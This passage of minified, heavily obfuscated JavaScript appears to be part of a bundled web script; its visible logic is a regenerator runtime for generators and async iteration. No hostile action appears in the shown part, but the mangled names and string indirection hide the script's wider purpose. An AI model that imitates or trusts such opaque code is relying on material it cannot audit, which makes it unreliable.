Rt()[np(KX)],q4([],[][[]]))?Rt()[np(O8)](CS,LFU):Rt()[np(Dt)](YCU,WG)]=zk(VO,[Rq()[TG(cn)](R1,pf,f2,nJU),TkU(KkU),Rt()[np(YR)](tDU,xQ),NBU,Hf()[q1(M2)].apply(null,[H1(vB),h1U,D0]),W4U]);fw(I0(typeof Yw()[g6(In)],q4([],[][[]]))?Yw()[g6(A2)](ZT,LT,MX,Bt):Yw()[g6(xQ)](FgU,Rh,ZX,hp),this[Yw()[g6(p5)].call(null,Lh,Fb,H1(H1(Cw)),H1(H1({})))])&&(this[Hf()[q1(jj)].call(null,TT,vj,zI)]=mkU);var twU;return zw.pop(),twU=mKU,twU;}]);var J7U;return zw.pop(),J7U=VcU,J7U;};var SjU=function(dBU){"@babel/helpers - typeof";zw.push(wUU);SjU=CX(n8()[gW(xS)](Bz,Sp,p3),typeof sZ[fw(typeof Yw()[g6(Sp)],q4([],[][[]]))?Yw()[g6(xQ)](ZlU,YqU,Tz,H1({})):Yw()[g6(cR)](nR,bKU,R1,Bh)])&&CX(Hf()[q1(QT)].apply(null,[bH,Y4,M2]),typeof sZ[Yw()[g6(cR)].apply(null,[nR,bKU,dG,Fn])][Rq()[TG(cn)](sR,pf,f2,xjU)])?function(MkU){return VW.apply(this,[Jg,arguments]);}:function(RYU){return VW.apply(this,[nv,arguments]);};var O7U;return zw.pop(),O7U=SjU(dBU),O7U;};var wCU=function(){"use strict";var X3U=function(mQU,t4U,ssU){return zk.apply(this,[ZC,arguments]);};var ZwU=function(z6U,RsU,TcU,EwU){zw.push(gBU);var VJU=RsU&&c4U(RsU[Hf()[q1(cH)].apply(null,[Y2,F4,hY])],nQU)?RsU:nQU;var JEU=sZ[Rt()[np(PH)](nUU,Ft)][I0(typeof Hf()[q1(Fn)],q4([],[][[]]))?Hf()[q1(QI)](xt,p8,Y0):Hf()[q1(IY)](H1(H1({})),q6U,RR)](VJU[Hf()[q1(cH)](jj,F4,hY)]);var d1U=new lQU(EwU||[]);XJU(JEU,gb()[S2(YW)](Ft,Ls,Uz,TT),zk(VO,[n8()[gW(QI)].apply(null,[AQ,D0,f9]),SYU(z6U,TcU,d1U)]));var I3U;return zw.pop(),I3U=JEU,I3U;};var nQU=function(){};var njU=function(){};var YJU=function(){};var O1U=function(BBU,VqU){function sKU(v7U,D7U,LjU,mBU){var vkU=VW(C,[BBU[v7U],BBU,D7U]);zw.push(KV);if(I0(fw(typeof Yw()[g6(kp)],q4([],[][[]]))?Yw()[g6(xQ)](zI,mxU,H1(H1(Cw)),rt):Yw()[g6(Jh)](nt,BkU,H1(Cw),jj),vkU[fw(typeof gb()[S2(qT)],'undefined')?gb()[S2(Xs)].call(null,TT,YDU,KZU,cn):gb()[S2(QG)](Lh,k5,dL,ZG)])){var z3U=vkU[Hf()[q1(jj)].apply(null,[Cb,lJ,zI])],X6U=z3U[I0(typeof n8()[gW(p5)],q4([],[][[]]))?n8()[gW(QI)].apply(null,[qQ,D0,Cb]):n8()[gW(FX)].call(null,CCU,RI,Cb)];var c3U;return c3U=X6U&&CX(n8()[gW(rR)](RBU,N0,gt),SjU(X6U))&&cQU.call(X6U,n8()[gW(p5)](Hp,QvU,rR))?VqU[w9()[J2(cn)].apply(null,[vB,lT,XrU,IY,qS])](X6U[n8()[gW(p5)](Hp,QvU,IY)])[Rt()[np(dG)].call(null,bW,KI)](function(LwU){zw.push(Cw);sKU(Yw()[g6(A2)].call(null,ZT,CJU,H1(H1(vB)),qT),LwU,LjU,mBU);zw.pop();},function(s3U){zw.push(b7U);sKU(Yw()[g6(Jh)].call(null,nt,kB,Xt,Bt),s3U,LjU,mBU);zw.pop();}):VqU[w9()[J2(cn)](XX,XX,XrU,IY,qS)](X6U)[Rt()[np(dG)](bW,KI)](function(nwU){zw.push(QI);z3U[n8()[gW(QI)].call(null,wjU,D0,Y2)]=nwU,LjU(z3U);zw.pop();},function(RQU){zw.push(xI);var GsU;return GsU=sKU(Yw()[g6(Jh)].apply(null,[nt,FB,IY,zp]),RQU,LjU,mBU),zw.pop(),GsU;}),zw.pop(),c3U;}mBU(vkU[Hf()[q1(jj)](m4,lJ,zI)]);zw.pop();}zw.push(L1U);var cwU;XJU(this,gb()[S2(YW)](jS,YA,Uz,jj),zk(VO,[n8()[gW(QI)].apply(null,[ZQ,D0,tt]),function EjU(MYU,U1U){var O4U=function(){return new VqU(function(PqU,xKU){sKU(MYU,U1U,PqU,xKU);});};zw.push(mS);var PJU;return PJU=cwU=cwU?cwU[Rt()[np(dG)](dh,KI)](O4U,O4U):O4U(),zw.pop(),PJU;}]));zw.pop();};var qYU=function(XYU){return zk.apply(this,[s7,arguments]);};var NYU=function(Y3U){return zk.apply(this,[lO,arguments]);};var lQU=function(nEU){zw.push(n9);this[Rt()[np(xN)](Uj,kp)]=[zk(VO,[I0(typeof Rt()[np(D0)],'undefined')?Rt()[np(Ww)](mX,Dt):Rt()[np(O8)](fW,IwU),Hf()[q1(dG)](YW,T4,A2)])],nEU[n8()[gW(A2)](mW,BT,ZI)](qYU,this),this[Yw()[g6(fW)](gh,YS,ZI,Y2)](H1(vB));zw.pop();};var hYU=function(AQU){zw.push(YG);if(AQU||fw(Hf()[q1(W3)].apply(null,[H1(H1(vB)),bU,Dw]),AQU)){var kEU=AQU[x7U];if(kEU){var j1U;return zw.pop(),j1U=kEU.call(AQU),j1U;}if(CX(n8()[gW(xS)].call(null,rw,Sp,A2),typeof AQU[Yw()[g6(A2)](ZT,Qj,IY,nR)])){var C5U;return zw.pop(),C5U=AQU,C5U;}if(H1(sZ[Yw()[g6(YR)](NW,jB,Dw,QT)](AQU[Yw()[g6(vB)](Ww,d6,FT,In)]))){var rjU=p4(JT[YW]),EqU=function sYU(){zw.push(J8);for(;Oc(++rjU,AQU[Yw()[g6(vB)](Ww,jQU,rt,qT)]);)if(cQU.call(AQU,rjU)){var D4U;return sYU[n8()[gW(QI)](bU,D0,H1(vB))]=AQU[rjU],sYU[n8()[gW(dG)](JV,MOU,rp)]=H1(JT[YW]),zw.pop(),D4U=sYU,D4U;}sYU[fw(typeof n8()[gW(g0)],q4('',[][[]]))?n8()[gW(FX)](tt,j8,p3):n8()[gW(QI)].apply(null,[bU,D0,bH])]=MEU;sYU[n8()[gW(dG)].apply(null,[JV,MOU,jS])]=H1(vB);var KqU;return zw.pop(),KqU=sYU,KqU;};var XjU;return XjU=EqU[Yw()[g6(A2)].call(null,ZT,Qj,H1(Cw),xQ)]=EqU,zw.pop(),XjU;}}throw new (sZ[Rt()[np(xS)](l5,gT)])(q4(SjU(AQU),Hf()[q1(Dt)].apply(null,[pp,AB,WG])));};zw.push(sJU);wCU=function jsU(){return xQU;};var MEU;var xQU={};var lwU=sZ[Rt()[np(PH)].apply(null,[ZM,Ft])][Hf()[q1(cH)](Ph,R6,hY)];var cQU=lwU[Yw()[g6(PH)].apply(null,[hT,mFU,H1(H1(Cw)),hp])];var XJU=sZ[fw(typeof Rt()[np(FX)],'undefined')?Rt()[np(O8)].apply(null,[HT,PV]):Rt()[np(PH)].apply(null,[ZM,Ft])][Hf()[q1(p3)](pp,BsU,V8)]||function(fJU,gfU,A5U){return VW.apply(this,[RE,arguments]);};var ZsU=CX(n8()[gW(xS)](DB,Sp,p3),typeof sZ[Yw()[g6(cR)].apply(null,[nR,nqU,gt,hp])])?sZ[Yw()[g6(cR)](nR,nqU,p3,Y2)]:{};var x7U=ZsU[fw(typeof Rq()[TG(Xs)],q4(Hf()[q1(W3)](B3,Sh,Dw),[][[]]))?Rq()[TG(Tz)].apply(null,[pf,vEU,XV,SH]):Rq()[TG(cn)].call(null,T9,pf,f2,kJU)]||Rt()[np(A2)].apply(null,[vjU,BdU]);var r4U=ZsU[Rt()[np(p5)].call(null,Bs,Sp)]||(fw(typeof WI()[N9(m4)],q4(Hf()[q1(W3)].apply(null,[V8,Sh,Dw]),[][[]]))?WI()[N9(O8)].call(null,sR,QT,N0,DX,C1U):WI()[N9(xQ)](WG,O8,rmU,vAU,PH));var d3U=ZsU[I0(typeof Hf()[q1(W3)],'undefined')?Hf()[q1(cR)].apply(null,[H1(vB),qKU,In]):Hf()[q1(IY)].call(null,H1(H1([])),DFU,tvU)]||w9()[J2(cH)].call(null,Xs,jS,hUU,FX,vAU);try{var ksU=zw.length;var gYU=H1(ID);X3U({},I0(typeof Hf()[q1(IB)],'undefined')?Hf()[q1(W3)](IB,Sh,Dw):Hf()[q1(IY)](p3,blU,tt));}catch(dKU){zw.splice(JB(ksU,Cw),Infinity,sJU);X3U=function(jfU,n4U,qwU){return VW.apply(this,[qK,arguments]);};}xQU[I0(typeof Yw()[g6(wxU)],q4('',[][[]]))?Yw()[g6(M2)].apply(null,[fI,tmU,W3,dG]):Yw()[g6(xQ)](s7U,LT,H1(H1({})),vB)]=ZwU;var QEU=Hf()[q1(Y8)].apply(null,[Tz,V4,lDU]);var f4U=fw(typeof gb()[S2(Bt)],'undefined')?gb()[S2(Xs)](H1(H1(Cw)),D9,V6U,Bt):gb()[S2(IB)](YR,dB,HW,m4);var QJU=w9()[J2(xQ)].apply(null,[rR,WG,vB,O8,wn]);var TsU=Hf()[q1(Cb)].call(null,Ww,C9,jS);var V4U={};var YKU={};X3U(YKU,x7U,function(){return VW.apply(this,[gC,arguments]);});var L4U=sZ[Rt()[np(PH)].apply(null,[ZM,Ft])][Rq()[TG(pf)](j0,QI,r2,FfU)];var r5U=L4U&&L4U(L4U(hYU([])));r5U&&I0(r5U,lwU)&&cQU.call(r5U,x7U)&&(YKU=r5U);var sQU=YJU[Hf()[q1(cH)].apply(null,[Cw,R6,hY])]=nQU[Hf()[q1(cH)].apply(null,[nR,R6,hY])]=sZ[I0(typeof Rt()[np(Fn)],'undefined')?Rt()[np(PH)](ZM,Ft):Rt()[np(O8)].call(null,QxU,XAU)][Hf()[q1(QI)].apply(null,[H1(vB),kJU,Y0])](YKU);function lfU(sBU){zw.push(VwU);[Yw()[g6(A2)].call(null,ZT,PN,ZX,A2),Yw()[g6(Jh)].apply(null,[nt,pM,ZR,IY]),n8()[gW(M2)].apply(null,[ICU,Cb,kN])][fw(typeof n8()[gW(Ww)],'undefined')?n8()[gW(FX)](IYU,pcU,j0):n8()[gW(A2)](JkU,BT,gt)](function(tQU){X3U(sBU,tQU,function(hEU){zw.push(vN);var m4U;return m4U=this[gb()[S2(YW)].apply(null,[QG,Ak,Uz,WG])](tQU,hEU),zw.pop(),m4U;});});zw.pop();}function SYU(lqU,I7U,EsU){var R6U=QEU;return function(IBU,PYU){zw.push(nqU);if(fw(R6U,QJU))throw new (sZ[Rt()[np(ZI)](J1,gh)])(w9()[J2(pf)](xS,ZI,jR,YW,HCU));if(fw(R6U,TsU)){if(fw(Yw()[g6(Jh)](nt,ZlU,H1(H1(vB)),m4),IBU))throw PYU;var ffU;return ffU=zk(VO,[n8()[gW(QI)](Sk,D0,NW),MEU,n8()[gW(dG)](fJ,MOU,ZX),H1(vB)]),zw.pop(),ffU;}for(EsU[Yw()[g6(p5)](Lh,Cs,Dt,UN)]=IBU,EsU[Hf()[q1(jj)](F2,XY,zI)]=PYU;;){var TjU=EsU[Rt()[np(Dt)](ncU,WG)];if(TjU){var R7U=pEU(TjU,EsU);if(R7U){if(fw(R7U,V4U))continue;var HkU;return zw.pop(),HkU=R7U,HkU;}}if(fw(Yw()[g6(A2)](ZT,cc,ZR,xN),EsU[Yw()[g6(p5)].call(null,Lh,Cs,nR,H1([]))]))EsU[Rt()[np(fW)](v3U,Lh)]=EsU[Hf()[q1(kN)](H1({}),UX,dY)]=EsU[Hf()[q1(jj)](Lh,XY,zI)];else if(fw(Yw()[g6(Jh)].apply(null,[nt,ZlU,PH,H1(H1(vB))]),EsU[Yw()[g6(p5)].call(null,Lh,Cs,Tz,dS)])){if(fw(R6U,QEU))throw R6U=TsU,EsU[Hf()[q1(jj)].apply(null,[Fn,XY,zI])];EsU[Yw()[g6(dG)].call(null,F2,vDU,hp,j0)](EsU[Hf()[q1(jj)](FT,XY,zI)]);}else fw(n8()[gW(M2)].call(null,nUU,Cb,Dw),EsU[Yw()[g6(p5)](Lh,Cs,Dt,WG)])&&EsU[n8()[gW(Dt)].apply(null,[Zb,kX,Bh])](n8()[gW(M2)].call(null,nUU,Cb,O8),EsU[fw(typeof Hf()[q1(QG)],q4('',[][[]]))?Hf()[q1(IY)](Ph,AwU,RgU):Hf()[q1(jj)](H1(Cw),XY,zI)]);R6U=QJU;var VYU=VW(C,[lqU,I7U,EsU]);if(fw(Yw()[g6(kN)].apply(null,[jlU,VT,NW,In]),VYU[gb()[S2(QG)].apply(null,[cH,QQ,dL,YW])])){if(R6U=EsU[n8()[gW(dG)].call(null,fJ,MOU,pf)]?TsU:f4U,fw(VYU[Hf()[q1(jj)].apply(null,[QG,XY,zI])],V4U))continue;var VkU;return VkU=zk(VO,[n8()[gW(QI)].call(null,Sk,D0,HW),VYU[Hf()[q1(jj)].call(null,PH,XY,zI)],n8()[gW(dG)].apply(null,[fJ,MOU,dY]),EsU[n8()[gW(dG)](fJ,MOU,Ft)]]),zw.pop(),VkU;}fw(Yw()[g6(Jh)].apply(null,[nt,ZlU,Cb,g0]),VYU[gb()[S2(QG)].call(null,H1(H1([])),QQ,dL,rp)])&&(R6U=TsU,EsU[Yw()[g6(p5)].call(null,Lh,Cs,H1(Cw),m4)]=Yw()[g6(Jh)].call(null,nt,ZlU,f9,H1(Cw)),EsU[I0(typeof Hf()[q1(jj)],'undefined')?Hf()[q1(jj)].apply(null,[kN,XY,zI]):Hf()[q1(IY)](H1([]),xmU,tcU)]=VYU[Hf()[q1(jj)](Cw,XY,zI)]);}zw.pop();};}function pEU(LfU,dJU){zw.push(Aw);var L3U=dJU[Yw()[g6(p5)].call(null,Lh,k3,V8,H1(vB))];var t6U=LfU[Rq()[TG(cn)].call(null,Y8,pf,f2,OM)][L3U];if(fw(t6U,MEU)){var tsU;return dJU[Rt()[np(Dt)](cJU,WG)]=null,fw(Yw()[g6(Jh)](nt,JG,jj,kN),L3U)&&LfU[Rq()[TG(cn)].apply(null,[tt,pf,f2,OM])][fw(typeof n8()[gW(Tz)],q4('',[][[]]))?n8()[gW(FX)](DvU,Ft,H1(H1({}))):n8()[gW(M2)](U2,Cb,H1(vB))]&&(dJU[Yw()[g6(p5)].call(null,Lh,k3,Fn,H1(Cw))]=fw(typeof n8()[gW(Vz)],q4('',[][[]]))?n8()[gW(FX)](M6U,YL,fW):n8()[gW(M2)](U2,Cb,A2),dJU[Hf()[q1(jj)].apply(null,[FT,X5,zI])]=MEU,pEU(LfU,dJU),fw(Yw()[g6(Jh)].call(null,nt,JG,rt,H1({})),dJU[Yw()[g6(p5)](Lh,k3,NW,r2)]))||I0(n8()[gW(M2)].call(null,U2,Cb,qT),L3U)&&(dJU[Yw()[g6(p5)](Lh,k3,F2,pp)]=Yw()[g6(Jh)](nt,JG,YR,Ft),dJU[I0(typeof Hf()[q1(cH)],'undefined')?Hf()[q1(jj)].apply(null,[H1(vB),X5,zI]):Hf()[q1(IY)](kN,GT,xS)]=new (sZ[Rt()[np(xS)].call(null,Ec,gT)])(q4(q4(fw(typeof Yw()[g6(ES)],q4('',[][[]]))?Yw()[g6(xQ)](EBU,F6U,QI,jj):Yw()[g6(Dt)](dW,gc,pp,j0),L3U),gb()[S2(ZX)].apply(null,[xN,Jn,Dw,xt])))),zw.pop(),tsU=V4U,tsU;}var R4U=VW(C,[t6U,LfU[Rq()[TG(cn)].call(null,R1,pf,f2,OM)],dJU[fw(typeof Hf()[q1(KX)],q4('',[][[]]))?Hf()[q1(IY)].call(null,pp,WsU,qJU):Hf()[q1(jj)](QT,X5,zI)]]);if(fw(Yw()[g6(Jh)](nt,JG,M2,Cb),R4U[gb()[S2(QG)](sR,lJ,dL,Ft)])){var XwU;return dJU[Yw()[g6(p5)](Lh,k3,dG,rt)]=Yw()[g6(Jh)].apply(null,[nt,JG,KS,KX]),dJU[Hf()[q1(jj)](dS,X5,zI)]=R4U[Hf()[q1(jj)](H1(vB),X5,zI)],dJU[I0(typeof Rt()[np(Bt)],q4('',[][[]]))?Rt()[np(Dt)].apply(null,[cJU,WG]):Rt()[np(O8)].apply(null,[KH,t4])]=null,zw.pop(),XwU=V4U,XwU;}var N4U=R4U[Hf()[q1(jj)](M2,X5,zI)];var mqU;return mqU=N4U?N4U[n8()[gW(dG)].apply(null,[z2,MOU,MX])]?(dJU[LfU[Rt()[np(YR)].call(null,fgU,xQ)]]=N4U[n8()[gW(QI)](Jb,D0,nR)],dJU[I0(typeof Yw()[g6(In)],'undefined')?Yw()[g6(A2)](ZT,xwU,H1(H1([])),kp):Yw()[g6(xQ)].call(null,f8,wS,ZX,xN)]=LfU[Hf()[q1(M2)](ZG,HJ,D0)],I0(n8()[gW(M2)](U2,Cb,H1(H1(Cw))),dJU[Yw()[g6(p5)](Lh,k3,xt,Ft)])&&(dJU[Yw()[g6(p5)](Lh,k3,WG,T9)]=Yw()[g6(A2)].apply(null,[ZT,xwU,H1(Cw),ES]),dJU[Hf()[q1(jj)].call(null,bH,X5,zI)]=MEU),dJU[Rt()[np(Dt)](cJU,WG)]=null,V4U):N4U:(dJU[Yw()[g6(p5)].call(null,Lh,k3,H1(H1(vB)),Z8)]=fw(typeof Yw()[g6(Lh)],q4('',[][[]]))?Yw()[g6(xQ)](MfU,zlU,H1(H1([])),Sp):Yw()[g6(Jh)](nt,JG,H1([]),YW),dJU[Hf()[q1(jj)].apply(null,[O8,X5,zI])]=new (sZ[Rt()[np(xS)].call(null,Ec,gT)])(Hf()[q1(Jh)](dS,v5,T9)),dJU[I0(typeof Rt()[np(Tz)],q4([],[][[]]))?Rt()[np(Dt)](cJU,WG):Rt()[np(O8)].call(null,RUU,VZU)]=null,V4U),zw.pop(),mqU;}njU[Hf()[q1(cH)].apply(null,[QT,R6,hY])]=YJU;XJU(sQU,gb()[S2(Tz)](H1(H1(Cw)),j9,QT,tt),zk(VO,[n8()[gW(QI)].call(null,UY,D0,ZX),YJU,QY()[fS(vB)](cR,sR,jR,OM),H1(vB)]));XJU(YJU,fw(typeof gb()[S2(PH)],q4([],[][[]]))?gb()[S2(Xs)](H1(H1({})),PEU,G7U,H1(H1(vB))):gb()[S2(Tz)].call(null,cn,j9,QT,QI),zk(VO,[n8()[gW(QI)](UY,D0,dG),njU,I0(typeof QY()[fS(O8)],q4(Hf()[q1(W3)].call(null,kN,Sh,Dw),[][[]]))?QY()[fS(vB)].apply(null,[cR,ZR,jR,OM]):QY()[fS(IY)].apply(null,[dW,ZG,kM,RI]),H1(JT[Cw])]));njU[gb()[S2(QT)].apply(null,[NW,mPU,kp,Cb])]=X3U(YJU,d3U,Hf()[q1(fW)](H1(H1(vB)),UUU,PL));xQU[QY()[fS(FX)].call(null,xS,V8,vB,kJU)]=function(wfU){zw.push(DYU);var jKU=CX(n8()[gW(xS)](Ts,Sp,f9),typeof wfU)&&wfU[fw(typeof gb()[S2(Xs)],q4('',[][[]]))?gb()[S2(Xs)](pf,cn,qR,TT):gb()[S2(Tz)](Tz,LW,QT,pp)];var L7U;return L7U=H1(H1(jKU))&&(fw(jKU,njU)||fw(Hf()[q1(fW)].call(null,ZX,fQ,PL),jKU[gb()[S2(QT)](f9,wUU,kp,Ft)]||jKU[n8()[gW(ZR)](XcU,T9,H1(H1([])))])),zw.pop(),L7U;};xQU[Yw()[g6(Ww)](dL,FZU,IB,rR)]=function(AjU){zw.push(FX);sZ[Rt()[np(PH)].apply(null,[p5,Ft])][n8()[gW(YR)](gt,j0,H1(H1({})))]?sZ[fw(typeof Rt()[np(Cb)],'undefined')?Rt()[np(O8)](IN,hn):Rt()[np(PH)](p5,Ft)][n8()[gW(YR)].apply(null,[gt,j0,H1(H1(vB))])](AjU,YJU):(AjU[Hf()[q1(YR)](IB,ST,QG)]=YJU,X3U(AjU,d3U,Hf()[q1(fW)].apply(null,[NW,xX,PL])));AjU[Hf()[q1(cH)].call(null,Sp,F9,hY)]=sZ[Rt()[np(PH)](p5,Ft)][Hf()[q1(QI)].call(null,p5,Vz,Y0)](sQU);var OqU;return zw.pop(),OqU=AjU,OqU;};xQU[Rt()[np(MX)].call(null,PM,jlU)]=function(vfU){return VW.apply(this,[Ag,arguments]);};lfU(O1U[Hf()[q1(cH)].call(null,H1(Cw),R6,hY)]);X3U(O1U[I0(typeof Hf()[q1(hY)],'undefined')?Hf()[q1(cH)](H1([]),R6,hY):Hf()[q1(IY)].call(null,Y2,m7U,n0)],r4U,function(){return VW.apply(this,[lA,arguments]);});xQU[fw(typeof Yw()[g6(PmU)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[r2,J8,Jh,Bt]):Yw()[g6(xN)](j0,m6,m4,H1(H1([])))]=O1U;xQU[Hf()[q1(Ww)](lT,z4,Lh)]=function(bwU,b6U,QwU,K4U,gqU){zw.push(xS);fw(YH(JT[Cw]),gqU)&&(gqU=sZ[n8()[gW(Ww)](Q8,xS,jj)]);var TYU=new O1U(ZwU(bwU,b6U,QwU,K4U),gqU);var R1U;return R1U=xQU[QY()[fS(FX)](xS,B3,vB,ET)](b6U)?TYU:TYU[Yw()[g6(A2)](ZT,PX,xN,FT)]()[I0(typeof Rt()[np(cn)],'undefined')?Rt()[np(dG)](MJU,KI):Rt()[np(O8)](zgU,PPU)](function(YYU){zw.push(Bt);var hJU;return hJU=YYU[I0(typeof n8()[gW(C8)],q4([],[][[]]))?n8()[gW(dG)](k3U,MOU,BN):n8()[gW(FX)].apply(null,[xmU,UDU,hp])]?YYU[n8()[gW(QI)](Ec,D0,KS)]:TYU[Yw()[g6(A2)](ZT,vBU,H1(H1(Cw)),H1(H1({})))](),zw.pop(),hJU;}),zw.pop(),R1U;};lfU(sQU);X3U(sQU,d3U,Rt()[np(ES)](PX,Tz));X3U(sQU,x7U,function(){return VW.apply(this,[ID,arguments]);});X3U(sQU,I0(typeof gb()[S2(IY)],'undefined')?gb()[S2(jj)].apply(null,[F2,A1U,L0,Cb]):gb()[S2(Xs)].call(null,H1(H1(Cw)),VZU,UqU,kp),function(){return VW.apply(this,[VO,arguments]);});xQU[I0(typeof Yw()[g6(D0)],q4([],[][[]]))?Yw()[g6(MX)].apply(null,[cH,jCU,zp,Y8]):Yw()[g6(xQ)](EG,Q8,Bh,j0)]=function(QsU){return VW.apply(this,[WE,arguments]);};xQU[Rq()[TG(Xs)].call(null,dG,cn,TV,CL)]=hYU;lQU[Hf()[q1(cH)](QG,R6,hY)]=zk(VO,[I0(typeof gb()[S2(Y0)],q4('',[][[]]))?gb()[S2(Tz)].call(null,H1(vB),j9,QT,V8):gb()[S2(Xs)](H1(Cw),LDU,Cp,rR),lQU,Yw()[g6(fW)].call(null,gh,Yt,qT,kp),function PcU(XEU){zw.push(nDU);if(this[fw(typeof Fh()[EI(QI)],q4([],[][[]]))?Fh()[EI(Cw)](H1(H1([])),vB,NfU,HYU,jj,fmU):Fh()[EI(PH)](R1,Ph,vN,cH,H1({}),rPU)]=vB,this[Yw()[g6(A2)](ZT,Cj,ZX,H1(Cw))]=vB,this[Rt()[np(fW)](Y1U,Lh)]=this[Hf()[q1(kN)].call(null,Y0,dQ,dY)]=MEU,this[n8()[gW(dG)](G1,MOU,T9)]=H1(Cw),this[Rt()[np(Dt)](q2,WG)]=null,this[fw(typeof Yw()[g6(Cb)],q4('',[][[]]))?Yw()[g6(xQ)](It,WZU,H1(H1(vB)),KX):Yw()[g6(p5)](Lh,Uq,xN,H1(Cw))]=Yw()[g6(A2)](ZT,Cj,H1([]),p3),this[Hf()[q1(jj)](cH,AB,zI)]=MEU,this[Rt()[np(xN)].apply(null,[qb,kp])][n8()[gW(A2)](RDU,BT,Ph)](NYU),H1(XEU))for(var OQU in this)fw(gb()[S2(cR)](f8,nD,QFU,R1),OQU[fw(typeof Rt()[np(dY)],q4('',[][[]]))?Rt()[np(O8)](nBU,kJU):Rt()[np(cn)](Aq,KX)](vB))&&cQU.call(this,OQU)&&H1(sZ[Yw()[g6(YR)](NW,zz,FX,Cw)](dcU(OQU[Hf()[q1(xN)](xS,Yc,Tz)](Cw))))&&(this[OQU]=MEU);zw.pop();},fw(typeof gb()[S2(YW)],q4([],[][[]]))?gb()[S2(Xs)].call(null,H1(H1({})),kS,rCU,l4):gb()[S2(Y8)](H1([]),f6U,vt,sR),function(){return VW.apply(this,[hO,arguments]);},Yw()[g6(dG)].call(null,F2,DYU,Jh,rR),function RqU(B7U){zw.push(lrU);if(this[n8()[gW(dG)](vq,MOU,jS)])throw B7U;var WEU=this;function dYU(KBU,p3U){zw.push(SH);GQU[gb()[S2(QG)].call(null,Cw,TdU,dL,H1(Cw))]=Yw()[g6(Jh)].apply(null,[nt,P8,W3,sR]);GQU[Hf()[q1(jj)].apply(null,[H1(H1(vB)),Kj,zI])]=B7U;WEU[Yw()[g6(A2)](ZT,mgU,pf,H1({}))]=KBU;p3U&&(WEU[Yw()[g6(p5)](Lh,Qz,H1(H1(vB)),H1(H1(vB)))]=I0(typeof Yw()[g6(pf)],q4('',[][[]]))?Yw()[g6(A2)].call(null,ZT,mgU,cn,MX):Yw()[g6(xQ)].apply(null,[IT,X8,XX,Bh]),WEU[Hf()[q1(jj)](H1(H1(vB)),Kj,zI)]=MEU);var WKU;return zw.pop(),WKU=H1(H1(p3U)),WKU;}for(var msU=JB(this[I0(typeof Rt()[np(hp)],q4([],[][[]]))?Rt()[np(xN)](DQ,kp):Rt()[np(O8)].call(null,BKU,jvU)][Yw()[g6(vB)](Ww,HU,XX,l4)],Cw);AL(msU,JT[Cw]);--msU){var QBU=this[fw(typeof Rt()[np(xS)],q4([],[][[]]))?Rt()[np(O8)](MJU,jPU):Rt()[np(xN)].call(null,DQ,kp)][msU],GQU=QBU[Hf()[q1(p5)].apply(null,[pf,nb,j0])];if(fw(Hf()[q1(dG)](Fn,tY,A2),QBU[fw(typeof Rt()[np(Dt)],q4([],[][[]]))?Rt()[np(O8)].call(null,f0,mdU):Rt()[np(Ww)].call(null,MFU,Dt)])){var l1U;return l1U=dYU(Rt()[np(Dp)](d1,ET)),zw.pop(),l1U;}if(Vp(QBU[Rt()[np(Ww)](MFU,Dt)],this[Fh()[EI(PH)](g0,j0,vN,cH,H1(H1(vB)),xZU)])){var WBU=cQU.call(QBU,I0(typeof Hf()[q1(Y0)],q4([],[][[]]))?Hf()[q1(A2)](In,xOU,L0):Hf()[q1(IY)](O8,XlU,AS)),SqU=cQU.call(QBU,Fh()[EI(QI)](H1(Cw),rR,KjU,Xs,Lh,PdU));if(WBU&&SqU){if(Oc(this[Fh()[EI(PH)](C8,B3,vN,cH,QI,xZU)],QBU[Hf()[q1(A2)](dY,xOU,L0)])){var JKU;return JKU=dYU(QBU[Hf()[q1(A2)].call(null,H1(Cw),xOU,L0)],H1(vB)),zw.pop(),JKU;}if(Oc(this[Fh()[EI(PH)](UN,TT,vN,cH,UN,xZU)],QBU[Fh()[EI(QI)](BN,Ft,KjU,Xs,tt,PdU)])){var DBU;return DBU=dYU(QBU[Fh()[EI(QI)](T9,rp,KjU,Xs,xN,PdU)]),zw.pop(),DBU;}}else if(WBU){if(Oc(this[Fh()[EI(PH)].call(null,CS,YW,vN,cH,H1([]),xZU)],QBU[Hf()[q1(A2)](H1({}),xOU,L0)])){var T1U;return T1U=dYU(QBU[Hf()[q1(A2)].call(null,g0,xOU,L0)],H1(vB)),zw.pop(),T1U;}}else{if(H1(SqU))throw new (sZ[fw(typeof Rt()[np(Uz)],'undefined')?Rt()[np(O8)](FjU,IN):Rt()[np(ZI)](wq,gh)])(WI()[N9(cn)](fI,cH,BdU,H7U,A2));if(Oc(this[Fh()[EI(PH)](M2,IB,vN,cH,H1({}),xZU)],QBU[I0(typeof Fh()[EI(FX)],'undefined')?Fh()[EI(QI)].call(null,Ft,gt,KjU,Xs,IB,PdU):Fh()[EI(Cw)](tt,Xt,fI,Mt,H1(H1({})),pFU)])){var XqU;return XqU=dYU(QBU[Fh()[EI(QI)](UN,zp,KjU,Xs,r2,PdU)]),zw.pop(),XqU;}}}}zw.pop();},n8()[gW(Dt)](Ek,kX,H1(vB)),function CKU(KwU,CkU){zw.push(vKU);for(var LsU=JB(this[fw(typeof Rt()[np(pp)],q4('',[][[]]))?Rt()[np(O8)](ON,Q9):Rt()[np(xN)](C5,kp)][Yw()[g6(vB)].call(null,Ww,Ik,KX,ZI)],Cw);AL(LsU,vB);--LsU){var d4U=this[Rt()[np(xN)].apply(null,[C5,kp])][LsU];if(Vp(d4U[Rt()[np(Ww)](h3U,Dt)],this[Fh()[EI(PH)].call(null,Ft,dG,vN,cH,HW,dT)])&&cQU.call(d4U,Fh()[EI(QI)](F2,XX,KjU,Xs,xS,IwU))&&Oc(this[Fh()[EI(PH)](Ph,WG,vN,cH,H1(H1({})),dT)],d4U[Fh()[EI(QI)].call(null,FX,In,KjU,Xs,Bt,IwU)])){var bEU=d4U;break;}}bEU&&(fw(Hf()[q1(MX)](ZX,t6,Lp),KwU)||fw(gb()[S2(Cb)].call(null,M2,Yk,cR,Lh),KwU))&&Vp(bEU[Rt()[np(Ww)](h3U,Dt)],CkU)&&Vp(CkU,bEU[Fh()[EI(QI)](H1([]),KX,KjU,Xs,f8,IwU)])&&(bEU=null);var NkU=bEU?bEU[Hf()[q1(p5)](cn,J5,j0)]:{};NkU[gb()[S2(QG)].call(null,H1(H1({})),wJ,dL,Y0)]=KwU;NkU[Hf()[q1(jj)](j0,hQ,zI)]=CkU;var I4U;return I4U=bEU?(this[Yw()[g6(p5)].call(null,Lh,l5,r2,H1(H1([])))]=Yw()[g6(A2)](ZT,sY,Xs,MX),this[I0(typeof 